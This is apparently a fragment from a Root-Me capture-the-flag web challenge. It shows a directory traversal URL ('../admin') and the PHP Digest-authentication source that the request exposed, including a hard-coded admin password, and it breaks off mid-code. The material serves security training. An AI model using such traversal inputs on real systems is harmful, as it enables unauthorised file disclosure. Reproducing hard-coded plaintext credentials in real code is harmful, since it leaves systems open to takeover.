 Not secure | challenge01.root-me.org/web-serveur/ch16/?files=../admin&f=index.php
A
D
function http_digest_parse($txt)
{
    $needed_parts = array('nonce'=>1, 'nc'=>1, 'cnonce'=>1, 'qop'=>1, 'username'=>1, 'uri'=>1, 'response'=>1);
    $data = array();
    $keys = implode('|', array_keys($needed_parts));
    preg_match_all('@(' . $keys . ')=(?:([\'"])([^\2]+?)\2|([^\s,]+))@', $txt, $matches, PREG_SET_ORDER);
    foreach ($matches as $m) {
        $data[$m[1]] = $m[3] ? $m[3] : $m[4];
        unset($needed_parts[$m[1]]);
    }
    return $needed_parts ? false : $data;
}
function auth($realm){
    header('HTTP/1.1 401 Unauthorized');
    header('WWW-Authenticate: Digest realm="'.$realm.'",qop="auth",nonce="'.uniqid().'",opaque="'.md5($realm).'"');
    die($realm);
}
$realm = 'PHP Restricted area';
$users = array('admin' => 'OpbNJ60xYpvAQU8');
if (empty($_SERVER['PHP_AUTH_DIGEST'])) {